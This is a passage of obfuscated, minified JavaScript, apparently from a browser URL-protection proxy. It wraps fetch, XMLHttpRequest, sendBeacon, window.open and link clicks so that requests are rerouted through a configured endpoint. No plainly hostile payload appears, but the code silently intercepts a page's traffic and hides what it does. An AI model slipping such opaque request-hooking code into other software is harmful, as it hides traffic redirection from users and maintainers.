u4['A'][Fk(0xcb4)](Fk(0xbdb)+PL+Fk(0xf53),Pg[Fk(0x802)],...PY),new(u9['A'][Fk(0x380)](PR))[PL](...PY);}},Object[Fv(0xcf7)](PR[PL],Fv(0xda6),{'value':PL}),Object[Fv(0xcf7)](PR[PL],Fv(0x2d3),{'value':!0x0}),PR[PL][Fv(0x828)]=u9['A'][Fv(0x380)](PR)[PL+Fv(0xf95)]);},dR=function(PR,PL,PU,PC){const FZ=D7;let PO=arguments[FZ(0xa86)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,PY=arguments[FZ(0xa86)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!u9['A'][FZ(0x380)](PR)[PL+'_'+PU])return;const Pw=FZ(0xf11)===PL[FZ(0x83d)]()?PR:FZ(0x6b7)===PL?PR[FZ(0x6b7)]:FZ(0x990)===PL?PR[FZ(0x990)]:PR[PL][FZ(0x828)],Pg=function(){const Fq=FZ;for(var Py=arguments[Fq(0xa86)],Ps=new Array(Py),Ph=0x0;Ph<Py;Ph++)Ps[Ph]=arguments[Ph];try{return PC&&dC[Fq(0x8c3)](this,PR,PL,PU,PO,null,null,...Ps)?PC[Fq(0x8c3)](this,...Ps):u9['A'][Fq(0x380)](PR)[PL+'_'+PU][Fq(0x8c3)](this,...Ps);}catch(PM){if(PY[Fq(0x30e)])throw PM;return Fq(0x990)!==PL&&u4['A'][Fq(0xcb4)](Fq(0xbdb)+PL+'.'+PU,PM[Fq(0x802)],...Ps),u9['A'][Fq(0x380)](PR)[PL+'_'+PU][Fq(0x8c3)](this,...Ps);}};Object[FZ(0xcf7)](Pg,FZ(0xda6),{'value':PU}),Object[FZ(0xcf7)](Pg,FZ(0x2d3),{'value':!0x0}),PR===top&&Object[FZ(0xcf7)](Pg,FZ(0xec3),{'value':function(){const Fb=FZ;return u9['A'][Fb(0x380)](PR)[PL+'_'+PU][Fb(0xec3)]();}});const PW=Object[FZ(0x9d9)](Pw,PU);if(PW){const Py={...PW,'value':Pg};delete Py[FZ(0x380)],delete Py[FZ(0xd0a)],Object[FZ(0xcf7)](Pw,PU,Py);}else Pw[PU]=Pg;},dL=function(PR,PL,PU,PC){const Ft=D7;let PO=arguments[Ft(0xa86)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!u9['A'][Ft(0x380)](PR)[PL+'_'+PU])return;const PY=function(){const Fr=Ft;for(var Pg=arguments[Fr(0xa86)],PW=new Array(Pg),Py=0x0;Py<Pg;Py++)PW[Py]=arguments[Py];try{return PC&&PC[Fr(0x380)]&&dC[Fr(0x8c3)](this,PR,PL,PU,PO,null,null,...PW)?PC[Fr(0x380)][Fr(0x8c3)](this,...PW):u9['A'][Fr(0x380)](PR)[PL+'_'+PU][Fr(0x380)][Fr(0x8c3)](this,...PW);}catch(Ps){return u4['A'][Fr(0xcb4)](Fr(0xe10)+PL+'.'+PU+Fr(0xe39),Ps[Fr(0x802)],...PW),u9['A'][Fr(0x380)](PR)[PL+'_'+PU][Fr(0x380)][Fr(0x8c3)](this,...PW);}};Object[Ft(0xcf7)](PY,Ft(0xda6),{'value':Ft(0xf38)+PU}),Object[Ft(0xcf7)](PY,Ft(0x2d3),{'value':!0x0});const Pw=function(){const Fa=Ft;for(var Pg=arguments[Fa(0xa86)],PW=new Array(Pg),Py=0x0;Py<Pg;Py++)PW[Py]=arguments[Py];try{return PC&&PC[Fa(0xd0a)]&&dC[Fa(0x8c3)](this,PR,PL,PU,PO,null,null,...PW)?PC[Fa(0xd0a)][Fa(0x8c3)](this,...PW):u9['A'][Fa(0x380)](PR)[PL+'_'+PU][Fa(0xd0a)][Fa(0x8c3)](this,...PW);}catch(Ps){u4['A'][Fa(0xcb4)](Fa(0xe10)+PL+'.'+PU+Fa(0x7db),Ps[Fa(0x802)],...PW),u9['A'][Fa(0x380)](PR)[PL+'_'+PU][Fa(0xd0a)][Fa(0x8c3)](this,...PW);}};Object[Ft(0xcf7)](Pw,Ft(0xda6),{'value':Ft(0x751)+PU}),Object[Ft(0xcf7)](Pw,Ft(0x2d3),{'value':!0x0}),PR[Ft(0x5d6)][Ft(0xcf7)](Ft(0xf11)===PL[Ft(0x83d)]()?PR:PR[PL][Ft(0x828)],PU,{'get':PY,'set':Pw});},dU=function(PR,PL,PU,PC,PO){const FG=D7;let PY=arguments[FG(0xa86)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return u9['A'][FG(0x380)](PR)[PL+'_'+PU]&&PR[FG(0x5d6)][FG(0xcf7)](PR[PL][FG(0x828)],PU,{'get':function(){const Ff=FG;for(var Pw=this,Pg=arguments[Ff(0xa86)],PW=new Array(Pg),Py=0x0;Py<Pg;Py++)PW[Py]=arguments[Py];const Ps=u9['A'][Ff(0x380)](PR)[PL+'_'+PU][Ff(0x380)][Ff(0x8c3)](this,...PW);if(!Ps||void 0x0===Proxy||!PC||!dC[Ff(0x8c3)](this,PR,PL,PU,PY,null,null,...PW))return Ps;const Ph={},PM=PC[Ff(0x380)];PM&&(Ph[Ff(0x380)]=function(c0,c1){const FX=Ff;try{for(var c2=arguments[FX(0xa86)],c3=new Array(c2>0x2?c2-0x2:0x0),c4=0x2;c4<c2;c4++)c3[c4-0x2]=arguments[c4];return PM[FX(0x8c3)](Pw,c0,c1,...c3);}catch(c5){return u4['A'][FX(0xcb4)](FX(0x7f5)+PL+'.'+PU+'.'+c1[FX(0xec3)](),c5[FX(0x802)]),c0[c1];}});const Pl=PC[Ff(0xd0a)];Pl&&(Ph[Ff(0xd0a)]=function(c0,c1,c2){const FN=Ff;try{for(var c3=arguments[FN(0xa86)],c4=new Array(c3>0x3?c3-0x3:0x0),c5=0x3;c5<c3;c5++)c4[c5-0x3]=arguments[c5];return Pl[FN(0x8c3)](Pw,c0,c1,c2,...c4);}catch(c6){return u4['A'][FN(0xcb4)](FN(0x387)+PL+'.'+PU+'.'+c1[FN(0xec3)]()+'='+c2,c6[FN(0x802)]),c0[c1]=c2,!0x0;}});const Po=PC[Ff(0x255)];Po&&(Ph[Ff(0x255)]=function(c0){const Fe=Ff;return Po[Fe(0x8c3)](c0,c0);});const Pm=PC[Ff(0x9d9)];return Pm&&(Ph[Ff(0x9d9)]=function(c0,c1){const Fj=Ff;return Pm[Fj(0x8c3)](c0,c0,c1);}),new Proxy(Ps,Ph);},'set':function(){const FA=FG;if(!u9['A'][FA(0x380)](PR)[PL+'_'+PU][FA(0xd0a)])return!0x0;for(var Pw=arguments[FA(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];return PO&&dC[FA(0x8c3)](this,PR,PL,PU,PY,null,null,...Pg)?PO[FA(0x8c3)](this,...Pg):u9['A'][FA(0x380)](PR)[PL+'_'+PU][FA(0xd0a)][FA(0x8c3)](this,...Pg);}});};function dC(PR,PL,PU,PC){const FQ=D7;for(var PO=arguments[FQ(0xa86)],PY=new Array(PO>0x6?PO-0x6:0x0),Pw=0x6;Pw<PO;Pw++)PY[Pw-0x6]=arguments[Pw];return!PC||PC[FQ(0x8c3)](this,...PY);}const dO=(PR,PL,PU)=>{const FD=D7;try{const PC=dn(PL);if(PC&&(!PU||FD(0xd9b)===PU||FD(0x787)===PU||PU[FD(0xeb3)](FD(0x433))))return!0x0;if(PU){const PO=dY(PR);if(!PO)return!0x1;const PY=new URL((0x0,u0['EW'])(PU)?(0x0,u0['sH'])(PU)[FD(0x221)]:PU,PO[FD(0x6fb)]);if(PC&&PY[FD(0x660)]===PO[FD(0x660)])return!0x0;}}catch(Pw){}return!0x1;},dY=PR=>{const FS=D7;let PL=PR;for(;;){try{const PU=PL[FS(0xb49)][FS(0x6fb)],PC=new PR[(FS(0x907))]((0x0,u0['EW'])(PU)?(0x0,u0['sH'])(PU)[FS(0x221)]:PU);if(FS(0x7f0)!==PC[FS(0x660)])return PC;}catch(PO){break;}if(PL===PL[FS(0x874)])break;PL=PL[FS(0x874)];}u4['A'][FS(0xb0b)](FS(0xff9),PR);};function dw(PR,PL){const FK=D7;return PL instanceof PR[FK(0x593)]&&PL[FK(0xf1d)]instanceof PR[FK(0xde6)];}function dg(PR,PL,PU){const Fx=D7;if(dw(PR,PU))throw new TypeError(Fx(0xc56));if(PU instanceof PR[Fx(0x593)]){const PC=PU[Fx(0xd03)],{url:PO,additionalHeaders:PY}=dW(PR,0x0,new PR[(Fx(0x907))](PU[Fx(0xd03)]));return{'protectedInput':new PR[(Fx(0x593))]((0x0,u0['Wq'])({'protectUrlContext':PL,'url':PO[Fx(0x6fb)],'baseUrl':u9['A'][Fx(0x380)](PR)[Fx(0xe6c)][Fx(0x380)][Fx(0xd37)](PR[Fx(0x6b7)]),'endpoint':u1['A'][Fx(0xab4)]}),PU),'originalUrl':PC,'additionalHeaders':PY};}if(PU instanceof PR[Fx(0x907)]){const Pw=PU[Fx(0x6fb)],{additionalHeaders:Pg,url:PW}=dW(PR,0x0,PU),Py=(0x0,u0['Wq'])({'protectUrlContext':PL,'url':PW[Fx(0x6fb)],'kind':u0['MN'][Fx(0x382)],'baseUrl':u9['A'][Fx(0x380)](PR)[Fx(0xe6c)][Fx(0x380)][Fx(0xd37)](PR[Fx(0x6b7)]),'endpoint':u1['A'][Fx(0xab4)]});return{'protectedInput':new PR[(Fx(0x907))](Py),'originalUrl':Pw,'additionalHeaders':Pg};}if(Fx(0x759)==typeof PU){const Ps=PU,Ph=u9['A'][Fx(0x380)](PR)[Fx(0xe6c)][Fx(0x380)][Fx(0xd37)](PR[Fx(0x6b7)]),{additionalHeaders:PM,url:Pl}=dW(PR,0x0,(0x0,u0['Xz'])(PU,Ph));return{'protectedInput':(0x0,u0['Wq'])({'protectUrlContext':PL,'url':Pl[Fx(0x6fb)],'kind':u0['MN'][Fx(0x382)],'baseUrl':Ph,'endpoint':u1['A'][Fx(0xab4)]}),'originalUrl':Ps,'additionalHeaders':PM};}return console[Fx(0x206)](Fx(0x588),PU,typeof PU),PU;}function dW(PR,PL,PU){const FB=D7,PC={},PO=new PR[(FB(0x907))](PU);if((FB(0x1a2)===PO[FB(0x62d)]||FB(0x3a0)===PO[FB(0x62d)])&&FB(0x686)===PO[FB(0xdec)]){const PY=PO[FB(0xd31)][FB(0x380)](FB(0xc5b));null!==PY&&(PO[FB(0xd31)][FB(0x2e4)](FB(0xc5b)),PC[FB(0xc5b)]=PY);const Pw=PO[FB(0xd31)][FB(0x380)](FB(0x40d));null!==Pw&&(PO[FB(0xd31)][FB(0x2e4)](FB(0x40d)),PC[FB(0x40d)]=Pw);const Pg=PO[FB(0x6fb)][FB(0xa86)],PW=PO[FB(0xd31)][FB(0x380)](FB(0xac2));Pg>=0x1388&&PW&&PW[FB(0xa86)]>=0x3e8&&(PO[FB(0xd31)][FB(0x2e4)](FB(0xac2)),PC[FB(0xac2)]=PW);const Py=PO[FB(0xd31)][FB(0x380)](FB(0xb5e));Pg>=0x1388&&Py&&Py[FB(0xa86)]>=0x3e8&&(PO[FB(0xd31)][FB(0x2e4)](FB(0xb5e)),PC[FB(0xb5e)]=Py);const Ps=PO[FB(0xd31)][FB(0x380)](FB(0x25e));Pg>=0x1388&&Ps&&Ps[FB(0xa86)]>=0x3e8&&(PO[FB(0xd31)][FB(0x2e4)](FB(0x25e)),PC[FB(0x25e)]=Ps);const Ph=PO[FB(0xd31)][FB(0x380)](FB(0x411));Pg>=0x1388&&Ph&&Ph[FB(0xa86)]>=0x3e8&&(PO[FB(0xd31)][FB(0x2e4)](FB(0x411)),PC[FB(0x411)]=Ph);const PM=PO[FB(0xd31)][FB(0x380)](FB(0x330));Pg>=0x1388&&PM&&PM[FB(0xa86)]>=0x1f4&&(PO[FB(0xd31)][FB(0x2e4)](FB(0x330)),PC[FB(0x330)]=PM);const Pl=PO[FB(0xd31)][FB(0x380)](FB(0x88f));Pg>=0x1388&&Pl&&Pl[FB(0xa86)]>=0x3e8&&(PO[FB(0xd31)][FB(0x2e4)](FB(0x88f)),PC[FB(0x88f)]=Pl);}if(PO[FB(0x62d)][FB(0x811)](FB(0x535))&&FB(0xd01)===PO[FB(0xdec)]){const Po=PO[FB(0xd31)][FB(0x380)](FB(0x36b));Po&&Po[FB(0xa86)]>=0x3e8&&(PO[FB(0xd31)][FB(0x2e4)](FB(0x36b)),PC[FB(0x36b)]=Po);}if(FB(0x36c)===PO[FB(0x62d)]&&FB(0xdf2)===PO[FB(0xdec)]){const Pm=PO[FB(0xd31)][FB(0x380)](FB(0xdb9));null!==Pm&&(PO[FB(0xd31)][FB(0x2e4)](FB(0xdb9)),PC[FB(0xdb9)]=Pm);}return{'url':PO,'additionalHeaders':PC};}async function dy(PR,PL,PU){const FF=D7,PC=PU[FF(0xd03)];if(!dw(PR,PU))throw new TypeError(FF(0x3c5));let PO='';const PY=new URL(PU[FF(0xd03)]);if(FF(0xe98)===PY[FF(0x62d)]||FF(0xab0)===PY[FF(0x62d)]&&FF(0x706)===PY[FF(0xdec)]&&'1'===PY[FF(0xd31)][FF(0x380)](FF(0x537))){const Ph=await async function(PM){const FI=FF,Pl=new DecompressionStream(FI(0x537)),Po=PM[FI(0x699)](Pl),Pm=await new Response(Po)[FI(0x5f1)]();return new TextDecoder()[FI(0x8df)](new Uint8Array(Pm));}(PU[FF(0xf1d)]);PO=await async function(PM){const Fn=FF,Pl=new TextEncoder()[Fn(0xf00)](PM),Po=new CompressionStream(Fn(0x537)),Pm=Po[Fn(0xdfb)][Fn(0xc57)]();return Pm[Fn(0x45e)](Pl),Pm[Fn(0x902)](),await new Response(Po[Fn(0xf71)])[Fn(0x5f1)]();}(Ph);}else PO=await async function(PM){const Fz=FF,Pl=PM[Fz(0xc4a)](),Po=new TextDecoder();let Pm='';return async function c0(){const FT=Fz,{done:c1,value:c2}=await Pl[FT(0x7a5)]();return c1?Pm:(Pm+=Po[FT(0x8df)](c2,{'stream':!0x0}),c0());}();}(PU[FF(0xf1d)]);const Pw=dW(PR,0x0,new PR[(FF(0x907))](PU[FF(0xd03)])),Pg=Pw[FF(0xd03)],PW=Pw[FF(0x7aa)],Py=new PR[(FF(0x593))]((0x0,u0['Wq'])({'protectUrlContext':PL,'url':Pg[FF(0x6fb)],'baseUrl':u9['A'][FF(0x380)](PR)[FF(0xe6c)][FF(0x380)][FF(0xd37)](PR[FF(0x6b7)]),'endpoint':u1['A'][FF(0xab4)]}),{'method':PU[FF(0xf06)],'browsingTopics':!!isSecureContext,'body':PO,'cache':PU[FF(0xdcb)],'credentials':PU[FF(0x68d)],'headers':PU[FF(0x2b0)],'integrity':PU[FF(0x8a9)],'keepalive':PU[FF(0xcc1)],'mode':PU[FF(0xf93)],'redirect':PU[FF(0x6a3)],'referrer':PU[FF(0xf03)],'referrerPolicy':PU[FF(0xc3f)],'signal':PU[FF(0x6ab)]}),Ps=new PR[(FF(0x907))](PC);if([FF(0xa14),FF(0x9ab),FF(0x47f),FF(0x489)][FF(0xc76)](Ps[FF(0x62d)]))throw new Error(FF(0xf13));return{'protectedInput':Py,'originalUrl':PC,'additionalHeaders':PW};}function ds(PR,PL,PU){const Fp=D7;if(PL){const PC=Fp(0x2b0)in PL?new Headers(PL[Fp(0x2b0)]):PR instanceof Request?new Headers(PR[Fp(0x2b0)]):new Headers();for(const [PO,PY]of Object[Fp(0x88b)](PU))PC[Fp(0xd0a)](Fp(0x5db)[Fp(0x1009)](PO),dK(PY));PL[Fp(0x2b0)]=PC;}else{const Pw=new Headers(PR instanceof Request?PR[Fp(0x2b0)]:{});for(const [Pg,PW]of Object[Fp(0x88b)](PU))Pw[Fp(0xd0a)](Fp(0x5db)[Fp(0x1009)](Pg),dK(PW));PL={'headers':Pw};}return PL;}const dh=async PR=>{const FR=D7;let {url:PL,target:PU,windowFeatures:PC}=PR;const PO=await u9['A'][FR(0x380)](window)[FR(0x663)][FR(0x8c3)](window,PL,{'credentials':FR(0x287)});let PY;PY=PO['ok']?await PO[FR(0x9fc)]():(0x0,u0['EW'])(PL)?(0x0,u0['sH'])(PL)[FR(0x221)]:PL,uw(window,FR(0xae4),FR(0x698),{'target':PU,'windowFeatures':PC,'url':PY});},dM=PR=>{const FL=D7;let {target:PL,windowFeatures:PU,url:PC}=PR;const PO=u9['A'][FL(0x380)](window)[FL(0xd9a)][FL(0x8c3)](window,PC,null!=PL?PL:FL(0x780),PU);uM(window,PO,PC,PU);};var dl=P(0x1fc3);async function dm(PR,PL,PU,PC){const FU=D7,PO=Array[FU(0x712)](PR[FU(0x6b7)][FU(0xe4a)])[FU(0xc05)](PY=>!PC[FU(0xc76)](PY))[FU(0xc05)](PY=>!(0x0,u0['EW'])(u9['A'][FU(0x380)](PR)[FU(0x372)][FU(0x380)][FU(0x8c3)](PY)));PC[FU(0xab9)](...PO);for(const PY of PO){const Pw=u9['A'][FU(0x380)](PR)[FU(0x372)][FU(0x380)][FU(0x8c3)](PY);(0x0,u8['pI'])(PU,Pw)&&await(0x0,dl['A1'])(PR,PL,Pw)&&((0x0,dl['VL'])(PR,PL,Pw),(0x0,dl['AG'])(PR,PL,PY));}}function P0(PR,PL,PU){const PC=[];return()=>{const FC=a2d;dm(PR,PL,PU,PC);const PO=[...PU[FC(0xccc)][FC(0xa95)](Pw=>FC(0x70d)[FC(0x1009)](Pw,FC(0x548))[FC(0x1009)](Pw,'\x22]')),...PU[FC(0x2db)][FC(0xa95)](Pw=>'#'[FC(0x1009)](CSS[FC(0xe7b)](Pw),',.')[FC(0x1009)](CSS[FC(0xe7b)](Pw))),...PU[FC(0x5f3)][FC(0xa95)](Pw=>'['[FC(0x1009)](Pw,']')),...PU[FC(0x5c9)][FC(0xa95)](Pw=>Pw[FC(0x86a)][FC(0xa95)](Pg=>'['[FC(0x1009)](Pw[FC(0x3ef)],'=\x22')[FC(0x1009)](Pg,'\x22]')))[FC(0x33d)](),...PU[FC(0x2e7)][FC(0xa95)](Pw=>''[FC(0x1009)](Pw))][FC(0xb79)](',');for(const Pw of Array[FC(0x712)](u9['A'][FC(0x380)](PR)[FC(0x61f)][FC(0x8c3)](PR[FC(0x6b7)],PO)))(0x0,dl['M5'])(PL,PU,Pw);for(const Pg of Array[FC(0x712)](PR[FC(0x6b7)][FC(0xf5f)]))try{var PY;if(Pg[FC(0xcfb)]===Pg[FC(0x4ed)][FC(0xa86)])continue;if(Pg[FC(0xcfb)]=Pg[FC(0x4ed)][FC(0xa86)],FC(0x410)===Pg[FC(0x28a)][FC(0x272)])continue;if(null!==(PY=Pg[FC(0x7ba)])&&void 0x0!==PY&&null!==(PY=PY['id'])&&void 0x0!==PY&&PY[FC(0xc76)](FC(0x919)))continue;(0x0,dl['VE'])(PL,PU,Pg[FC(0x4ed)]);}catch(PW){(0x0,dl['vR'])(PL,PR,Pg);}};}var P1=P(0xcc4);function P2(PR){const FO=D7;try{const PL=new URL(PR),PU=new URL(u1['A'][FO(0xab4)])[FO(0x62d)];return PL[FO(0x62d)][FO(0x811)](PU);}catch{return!0x1;}}function P3(PR,PL,PU,PC){const FY=D7;let PO=arguments[FY(0xa86)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const PY=PL+'_'+PU;if(function(Pw,Pg){var PW;return!(null===(PW=function(Py){const Ps=function(Ph){const Fw=a2d;return Fw(0x5b0)+(0x0,P1['t'])(Ph[Fw(0xb49)][Fw(0x62d)]+Fw(0x86d));}(Py);return Py[Ps]||(Py[Ps]={}),Py[Ps];}(Pw))||void 0x0===PW||!PW[Pg]);}(PR,PY)){const Pw=function(Pg){const PW=function(Py){const Fg=a2d;return Fg(0x5b0)+(0x0,P1['t'])(Py[Fg(0xb49)][Fg(0x62d)]+Fg(0x29f));}(Pg);return Pg[PW]||(Pg[PW]={}),Pg[PW];}(PR);Pw[PY]||(Pw[PY]=function(Pg){const FW=FY;for(var PW=arguments[FW(0xa86)],Py=new Array(PW>0x1?PW-0x1:0x0),Ps=0x1;Ps<PW;Ps++)Py[Ps-0x1]=arguments[Ps];if(PO&&!PO[FW(0x8c3)](this,...Py))return Pg[FW(0x8c3)](this,...Py);try{return PC[FW(0x8c3)](this,Pg,...Py);}catch(Ph){return u4['A'][FW(0xcb4)](FW(0xbdb)+PL+'.'+PU,Ph[FW(0x802)],...Py),Pg[FW(0x8c3)](this,...Py);}});}else dR(PR,PL,PU,function(){const Fy=FY,Pg=u9['A'][Fy(0x380)](PR)[PY];for(var PW=arguments[Fy(0xa86)],Py=new Array(PW),Ps=0x0;Ps<PW;Ps++)Py[Ps]=arguments[Ps];return PC[Fy(0x8c3)](this,Pg,...Py);},PO);}function P4(PR,PL,PU,PC){const Fs=D7;if(PL[Fs(0x758)]||PL[Fs(0x284)])return;PL[Fs(0x758)]=!0x0,u9['A'][Fs(0xa8a)](PL),(function(){const Fh=Fs;let Pw=arguments[Fh(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Pg=Fh(0x3aa);if(u9['A'][Fh(0x380)](window)[Fh(0xefd)][Fh(0x8c3)](window[Fh(0x6b7)][Fh(0xb30)],Fh(0xd63)[Fh(0x1009)](Pg,'\x22]')))return;const PW=window[Fh(0x6b7)][Fh(0x17b)](Fh(0x636));u9['A'][Fh(0x380)](window)[Fh(0x35e)][Fh(0x8c3)](PW,Fh(0xda6),Pg),u9['A'][Fh(0x380)](window)[Fh(0x4d2)][Fh(0x8c3)](window[Fh(0x6b7)][Fh(0xb30)],PW),u9['A'][Fh(0x380)](window)[Fh(0x2ca)][Fh(0x8c3)](window,Fh(0x802),Py=>{const FM=Fh;switch(Py[FM(0x92d)][FM(0xe8f)]){case FM(0x5f8):if(FM(0xacf)===Py[FM(0x92d)][FM(0xda6)])return setTimeout(()=>{const Fl=FM;var Ps;return null===(Ps=Pw[Fl(0xb35)])||void 0x0===Ps?void 0x0:Ps[Fl(0x8c3)](Pw);},0x0),Pw[FM(0x909)]&&setTimeout(()=>{const Fm=FM;var Ps;const Ph=function(PM){const Fo=a2d,Pl=[];let Po=PM;for(;Po!==window[Fo(0x587)];){try{Pl[Fo(0xab9)](Po[Fo(0xda6)]);}catch(Pm){}Po=Po[Fo(0x874)];}return Pl;}(Py[Fm(0x4b4)]);Py[Fm(0x92d)][Fm(0x92d)][Fm(0xda6)]&&Ph[Fm(0xab9)](Py[Fm(0x92d)][Fm(0x92d)][Fm(0xda6)]),null===(Ps=Pw[Fm(0x909)])||void 0x0===Ps||Ps[Fm(0x8c3)](Pw,function(PM){const I0=Fm,Pl=window[I0(0x27a)][I0(0xe2e)]()[I0(0x603)]()[I0(0xa95)](Po=>(Po[I0(0xbd2)]||Po[I0(0xb48)])())[I0(0xc05)](Po=>PM[I0(0x647)](Pm=>Pm[I0(0xc76)](Po)));return Pl[I0(0xa86)]<=0x1?Pl[0x0]:Pl[I0(0xaf3)]((Po,Pm)=>Pm[I0(0xa86)]-Po[I0(0xa86)])[0x0];}(Ph));},0x0),dh(Py[FM(0x92d)][FM(0x92d)]);break;case FM(0xae4):if(FM(0x698)===Py[FM(0x92d)][FM(0xda6)])return dM(Py[FM(0x92d)][FM(0x92d)]);}});}({'onClickAutoRecovery':Pw=>{const I2=Fs;!function(Pg,PW,Py){const I1=a2d;dA(Pg,I1(0xceb),(arguments[I1(0xa86)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[I1(0xd0a)](I1(0xb59),PW)[I1(0xd0a)](I1(0x48d),Py)[I1(0xd0a)](I1(0x766),new URL(location[I1(0x6fb)])[I1(0x766)]));}(PR,Pw||I2(0x942),'');}})),PL[Fs(0x6b7)][Fs(0x199)](Fs(0xacf),Pw=>{const I3=Fs;if(Pw[I3(0x728)])return;let Pg=Pw[I3(0x7ae)];for(;Pg instanceof PL[I3(0x7f1)]&&'a'!==(null===(PW=Pg)||void 0x0===PW||null===(PW=PW[I3(0x2e7)])||void 0x0===PW?void 0x0:PW[I3(0x83d)]());){var PW;Pg=Pg[I3(0x1e3)];}if(Pg){var Py;let Ps=u9['A'][I3(0x380)](PL)[I3(0x6ff)][I3(0x8c3)](Pg,I3(0x6fb));if(I3(0x759)!=typeof Ps||Ps[I3(0xeb3)](I3(0x433)))return;const Ph=null===(Py=dY(PL))||void 0x0===Py?void 0x0:Py[I3(0x660)];if(!(0x0,u0['EW'])(Ps))return;const PM=(0x0,u0['sH'])(Ps)[I3(0x221)];Ps=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][I3(0xf36)],'baseUrl':u9['A'][I3(0x380)](PL)[I3(0xe6c)][I3(0x380)][I3(0xd37)](PL[I3(0x6b7)]),'endpoint':u1['A'][I3(0xab4)],'extra':{'sourceFrameOrigin':Ph}});let Pl=u9['A'][I3(0x380)](PL)[I3(0x6ff)][I3(0x8c3)](Pg,I3(0xa5a));Pl=uA(PR,Pl,u9['A'][I3(0x380)](PL)[I3(0xe6c)][I3(0x380)][I3(0xd37)](PL[I3(0x6b7)])),Pw[I3(0x859)]();let Po=PL;for(;uw(Po,I3(0x5f8),I3(0xacf),{'url':Ps,'windowFeatures':Pl?I3(0xb87)[I3(0x1009)](Pl):void 0x0,'name':PL[I3(0xda6)]}),Po!==PL[I3(0x587)];)Po=Po[I3(0x874)][I3(0xf11)];}}),P3(PL,Fs(0xc6e),Fs(0x53e),async function(Pw,Pg,PW){const I4=Fs,{protectedInput:Py,additionalHeaders:Ps}=dw(PL,Pg)?await dy(PL,PR,Pg):dg(PL,PR,Pg);PW=ds(Py,PW,Ps);for(var Ph=arguments[I4(0xa86)],PM=new Array(Ph>0x3?Ph-0x3:0x0),Pl=0x3;Pl<Ph;Pl++)PM[Pl-0x3]=arguments[Pl];return Pw[I4(0x8c3)](this,Py,PW,...PM);},function(Pw){const I5=Fs;return Pw instanceof PL[I5(0x593)]?(0x0,u8['pI'])(PU,Pw[I5(0xd03)]):(0x0,u8['pI'])(PU,Pw);}),P3(PL,Fs(0xbcd),Fs(0xf16),function(Pw,Pg,PW){const I6=Fs;for(var Py=arguments[I6(0xa86)],Ps=new Array(Py>0x3?Py-0x3:0x0),Ph=0x3;Ph<Py;Ph++)Ps[Ph-0x3]=arguments[Ph];if(!(0x0,u8['pI'])(PU,PW))return Pw[I6(0x8c3)](this,Pg,PW,...Ps);const PM=u9['A'][I6(0x380)](PL)[I6(0xe6c)][I6(0x380)][I6(0xd37)](PL[I6(0x6b7)]),{additionalHeaders:Pl,url:Po}=dW(PL,0x0,I6(0x759)==typeof PW?(0x0,u0['Xz'])(PW,PM):PW);PW=I6(0x759)==typeof PW?Po[I6(0x6fb)]:Po;const Pm=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PW,'kind':u0['MN'][I6(0x382)],'baseUrl':u9['A'][I6(0x380)](PL)[I6(0xe6c)][I6(0x380)][I6(0xd37)](PL[I6(0x6b7)]),'endpoint':u1['A'][I6(0xab4)]}),c0=Pw[I6(0x8c3)](this,Pg,Pm,...Ps);for(const [c1,c2]of Object[I6(0x88b)](Pl))this[I6(0x439)](I6(0x5db)[I6(0x1009)](c1),dK(c2));return c0;}),dL(PL,Fs(0xbcd),Fs(0x749),{'get':function(){const I7=Fs;for(var Pw,Pg=arguments[I7(0xa86)],PW=new Array(Pg),Py=0x0;Py<Pg;Py++)PW[Py]=arguments[Py];const Ps=(null===(Pw=this[I7(0xeab)])||void 0x0===Pw?void 0x0:Pw[I7(0x749)])||u9['A'][I7(0x380)](PL)[I7(0x910)][I7(0x380)][I7(0x8c3)](this,...PW);return Ps&&(0x0,u0['EW'])(Ps)?(0x0,u0['sH'])(Ps)[I7(0x221)]:Ps;}}),dR(PL,Fs(0x1df),Fs(0xfdb),function(Pw,Pg){const I8=Fs;return Pw=(0x0,u0['EW'])(Pw)?Pw:(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':u0['MN'][I8(0x382)],'baseUrl':u9['A'][I8(0x380)](PL)[I8(0xe6c)][I8(0x380)][I8(0xd37)](PL[I8(0x6b7)]),'endpoint':u1['A'][I8(0xab4)]}),u9['A'][I8(0x380)](PL)[I8(0x663)][I8(0x8c3)](PL,Pw,{'method':I8(0x3a1),'keepalive':!0x0,'body':Pg,'mode':I8(0x100c)}),!0x0;},function(Pw){const I9=Fs;return arguments[I9(0xa86)]>0x0&&(0x0,u8['pI'])(PU,Pw);}),dR(PL,Fs(0xc6e),Fs(0xf16),function(Pw,Pg,PW){const Iu=Fs;if(PW){const Ph=PW[Iu(0x290)](',')[Iu(0xa95)](PM=>{const Id=Iu;if(PM[Id(0xc76)](Id(0xb87))){const Pl=PM[Id(0x290)]('=')[0x1];return Id(0xb87)[Id(0x1009)](uA(PR,Pl,u9['A'][Id(0x380)](PL)[Id(0xe6c)][Id(0x380)][Id(0xd37)](PL[Id(0x6b7)])));}return PM;});PW=Ph[Iu(0xb79)](',');}if([Iu(0x787)][Iu(0xc76)](Pw)){const PM=u9['A'][Iu(0x380)](PL)[Iu(0xd9a)][Iu(0x8c3)](this,Pw,Pg,PW);return new Proxy(PM,{'get':function(Pl,Po){const IP=Iu;return IP(0xb49)===Po?new Proxy(Pl[IP(0xb49)],{'set':function(Pm,c0,c1){const Ic=IP;if(Ic(0x6fb)===c0){const c2=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':c1,'kind':u0['MN'][Ic(0xf36)],'baseUrl':u9['A'][Ic(0x380)](PL)[Ic(0xe6c)][Ic(0x380)][Ic(0xd37)](PL[Ic(0x6b7)]),'endpoint':u1['A'][Ic(0xab4)]});return uM(PL,PM,c2,PW),Pm[c0]=c2;}return Pm[c0]=c1;}}):Pl[Po];}});}var Py;Pw&&Iu(0x759)==typeof 